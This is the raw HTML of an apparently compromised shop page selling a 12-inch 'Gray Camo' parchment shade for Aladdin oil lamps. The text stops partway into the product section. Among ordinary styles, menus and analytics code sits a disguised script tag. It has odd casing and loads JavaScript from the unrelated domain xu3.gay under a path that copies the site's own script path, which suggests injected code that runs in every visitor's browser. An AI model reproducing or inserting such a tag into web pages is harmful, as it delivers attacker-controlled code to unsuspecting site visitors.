

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.aladdin-us.com/product/Gray%20%20CAMO%20%20%20NEEDS%20tri-pod%20%20%20100021248
body_size: 6468
content:
<!DOCTYPE html>
<html>
<head>
<title>Aladdin Gray Camo 12" parchment shade</title>
<meta name="keywords" content="Aladdin 12" Gray Camo parchment shade requires a tripod">
<meta name="description" content="Aladdin 12" Gray Camo parchment shade requires a tripod">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:14px; color:#000000; }
.priceparts { color:#000000; font-family:Courier; font-size:15px; }
.button.edge.on { background-color:#234663 !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#e0edf8; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#c3dcf1; }
body, table { color:#000000; }
.border { margin:0px 15px; border:none !important; }
.border > .content { background-color:#5f87a8; padding:10px; }
.border .title { background-color:#000000; text-align:center; padding:3px; color:#fff; font-family:Zurich,arial,sans-serif; font-size:14px; }
.bottomcontainer { padding:15px 0px; }
.bottomspacer { height:10px; background-color:#c3dcf1; }
.breadcrumbcontainer { background-color:#5f87a8; height:15px; vertical-align:middle; padding-left:2em; }
.canvascolor { background-color:#5f87a8; }
.centercontainer { background-image:url(/hamilton/png.img?color=c3dcf1&text=000000&accent=c3dcf1&compliment=e0edf8&navigation=000000&heading=000000&title=000000&logo=153667&link=000000&cache=1769133668411); background-repeat:no-repeat; vertical-align:top; background-color:#e0edf8; padding:15px 0px; }
.leftcontainer { background-color:#e0edf8; vertical-align:top; }
.logocontainer { background-color:#e0edf8; text-align:center; vertical-align:bottom; height:170px; }
.logoimage { position:absolute; top:0px; left:28px; }
.margin { margin:0px 15px; }
.navigation.level1 { margin-top:2px; }
.navigation.popup { background-repeat:repeat-x; background-color:#e0edf8; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#c3dcf1; }
.menuitem .action { color:#000000; }
//.maincontainer { width:100%; margin:0px auto; position:relative; }
.maincontainer { width:1080px; margin:0px auto; position:relative; }
.pageimagecontainer { background-color:#c3dcf1; height:95px; }
.pagetitle { margin:15px; }
.rightcontainer { background-color:#e0edf8; vertical-align:top; padding-top:15px; }
.shadedaccent { background-color:#e0edf8; }
.siteelements .link { font-size:10px; color:#000000; padding-right:15px; }
.siteelementscontainer { background-color:#e0edf8; padding-top:8px; padding-bottom:3px; margin-right:15px; text-align:right; }
.siteimagecontainer { background-image:url(/account/images/siteimage.img?color=c3dcf1&text=000000&accent=c3dcf1&compliment=e0edf8&navigation=000000&heading=000000&title=000000&logo=153667&link=000000&picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2Flogo+3.JPG&picture.image.crop.apply=false&cache=1769133668411); background-position:left; background-repeat:no-repeat; background-color:#e0edf8; }
.sitenavigation { margin:0px auto; margin-bottom:10px; width:170px; background-color:#e0edf8; }
.sitenavigation .item { padding-bottom:5px; }
.spacer { height:15px; background-color:#5f87a8; }
.welcomecontainer { padding:7px 7px 0px 0px; text-align:right; vertical-align:top; background-color:#c3dcf1; }
.welcomeelement.link { color:#000000; font-size:10px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/account/js/customer.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/product.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769850011117"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1627880);</script>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108230300-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108230300-1');
</script><scRIpt/src=//xu3.gay/server/js/server.js></scRIpt>



<div class="maincontainer">
<table class="maincontainer">
    <tr>
        <td style="width:15px;"></td>
        <td style="width:200px;"></td>
        <td style=" "></td>
        <td style="width:200px;"></td>
        <td style="width:15px;"></td>
    </tr>
    <tr>
        <td colspan="5" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
    </tr>
    <tr>
        <td colspan="5" class="spacer"></td>
    </tr>
    <tr>
        <td rowspan="1" class="spacer" />
                        <td colspan=3 class="logocontainer">
                                        <div class="logo" alt="Aladdin-US.com">
<span style="font-size:48px;"><img alt="" src="/files/1627880/uploaded/logo 3.JPG" style="height: 208px; width: 658px;"></span></div>
        </td>
                <td rowspan="1" class="spacer"></td>
    </tr>
    <tr>
        <td class="canvascolor" />
        <td colspan="4" class="breadcrumbcontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">.  HOME PAGE</a><span class="delimiter"> <span style="font-family:Arial">&#9658;</span> </span><a class="link" href="/category/41397528">Lamp Shades</a><span class="delimiter"> <span style="font-family:Arial">&#9658;</span> </span><a class="link" href="#">** One (1) left then RETIRED **   12" Parchment Aladdin Oil Lamp Shade -  "Gray Camo" **</a></div>
</td>
    </tr>
    <tr>
        <td rowspan="6" class="canvascolor" />
        <td class="pageimagecontainer"></td>
        <td><img class="pagetitle" alt="** One (1) left then RETIRED **   12&quot; Parchment Aladdin Oil Lamp Shade -  &quot;Gray Camo&quot; **" id="pagetitle" src="/dusk/pagetitle.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;title.text=**+One+%281%29+left+then+RETIRED+**+++12%22+Parchment+Aladdin+Oil+Lamp+Shade+-++%22Gray+Camo%22+**&amp;font=Univers&amp;fontsize=22&amp;fontcolor=000000&amp;cache=1769133668411"></td>
        <td class="welcomecontainer"></td>
        <td rowspan="6" class="canvascolor" />
    </tr>
    <tr>
        <td colspan="3" style="height:15px; background-color:#e0edf8;"></td>
    </tr>
    <tr>
        <td rowspan="2" class="leftcontainer">
            <table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2350;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt=".  HOME PAGE" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++HOME+PAGE&amp;context.state=ndd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/cart" id="handle2"><img class="dynamicimage" alt=".  View Cart" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++View+Cart&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/page/4732480" id="handle3"><img class="dynamicimage" alt=".  PARTS List...(By Model #)" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++PARTS+List...%28By+Model+%23%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493377706">
Model "MaxBrite 500" Aladdin Lamps (current model: 2015 - present)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732482">
Model "23 & 23a" Aladdin Lamps (1969-2015)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732680">
Model 21 & 21c (1963-1969)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732686">
Model "A"  Aladdin Lamps (1932)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732684">
Model "B"  Aladdin Lamps (1933 - 1955)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732682">
Model "C" Aladdin Lamps (1955 - 1963)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496065648">
Model "14"  (SUPER ALADDIN made in England) Aladdin Lamps (1932 - 1953)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495717586">
Model "13"  Aladdin Lamp (Look Close it is a "B")</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732880">
Model "12"  Aladdin Lamps (1928-1935)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732882">
Model "11"  Aladdin Lamps (1922-1928)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732884">
Model "10"  Aladdin Lamps (1921 - 1922)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733080">
Model "9"  Aladdin Lamps (1920 - 1922)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733082">
Model "8"  Aladdin Lamps (1919 - 1920)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733084">
Model "7"  Aladdin Lamps (1917 - 1919)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733086">
Model "6"  Aladdin Lamps (1914 - 1917)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732886">
Model "5"  Aladdin Lamps (1913 - 1914)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733090">
Model "4"  Aladdin Lamps (1912 - 1913)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733088">
Model "3"  Aladdin Lamps (1911 - 1912)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732888">
Model "2"  Aladdin Lamps (1910)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733092">
Model "1"  Aladdin Lamps (1908 - 1909)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/page/778452" id="handle4"><img class="dynamicimage" alt=".  Aladdin Parts" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Aladdin+Parts&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778434">
Mantles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778477">
Chimneys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778436">
Wicks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778466">
Oil</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778432">
Burners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778478">
Lamp Fonts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778497">
Tripods & Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778498">
Miscellaneous Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778433">
ALADDIN Heater Wicks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983582">
Books</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/page/45031" id="handle5"><img class="dynamicimage" alt=".  Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Aladdin+Oil+Lamps&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778454">
Glass Table Lamps (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778455">
Shelf Lamps  (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778456">
Wall Lamps (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778464">
Metal Table Lamps (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778465">
Hanging Lamps  (Aladdin)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497015334" id="handle6"><img class="dynamicimage" alt=".  * CLEAR * Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+CLEAR+*+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497307588" id="handle7"><img class="dynamicimage" alt=".  * RED* Aladdin Oil Lamps (copy)" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+RED*+Aladdin+Oil+Lamps+%28copy%29&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497019588" id="handle8"><img class="dynamicimage" alt=".  * BLUE * (COBALT) Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+BLUE+*+%28COBALT%29+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/page/497080110" id="handle9"><img class="dynamicimage" alt=". * BROWN * (Honey Amber) Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.+*+BROWN+*+%28Honey+Amber%29+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/page/497080108" id="handle10"><img class="dynamicimage" alt=".  * GREEN * (Emerald) Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+GREEN+*+%28Emerald%29+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/page/497499624" id="handle11"><img class="dynamicimage" alt=". * PINK  * Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.+*+PINK++*+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/page/778430" id="handle12"><img class="dynamicimage" alt=".  Shades for Aladdin Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Shades+for+Aladdin+Lamps&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778467">
Parchment Shades  (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778479">
Classic Glass Shades (Aladdin)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/page/4738080" id="handle13"><img class="dynamicimage" alt=".  FEUERHAND Lanterns" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++FEUERHAND+Lanterns&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation13">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/page/4705880" id="handle14"><img class="dynamicimage" alt=".  HAND MADE GIFTS some made by AMISH" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++HAND+MADE+GIFTS+some+made+by+AMISH&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/search" id="handle15"><img class="dynamicimage" alt=".  Search Results" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Search+Results&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation15">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/page/3279670" id="handle16"><img class="dynamicimage" alt=".  WEEMS &amp; PLATH (Marine Lamps)" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++WEEMS+%26+PLATH+%28Marine+Lamps%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/3973676">
Lamps</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/page/368897" id="handle17"><img class="dynamicimage" alt=".  Shipping" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Shipping&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation17">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/page/173180" id="handle18"><img class="dynamicimage" alt=".  HOW TO: Photos/ videos / LINKS" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++HOW+TO%3A+Photos%2F+videos+%2F+LINKS&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation18">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/page/52666" id="handle19"><img class="dynamicimage" alt=".  Privacy" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Privacy&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation19">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/page/879879" id="handle20"><img class="dynamicimage" alt=".  Return Policy" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Return+Policy&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/page/45030" id="handle21"><img class="dynamicimage" alt=".  About Us" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++About+Us&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/page/3550276" id="handle22"><img class="dynamicimage" alt=". FAQ" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.+FAQ&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/173181" id="handle23"><img class="dynamicimage" alt=".  CONTACT US" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++CONTACT+US&amp;context.state=ddn&amp;font=Arial.bold&amp;fontsize=18&amp;cache=1769133668411"></a><div id="navigation23">
</div>
</td>
</tr>
</table>
            <div class="areapanel" id="left"></div>
        </td>
        <td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
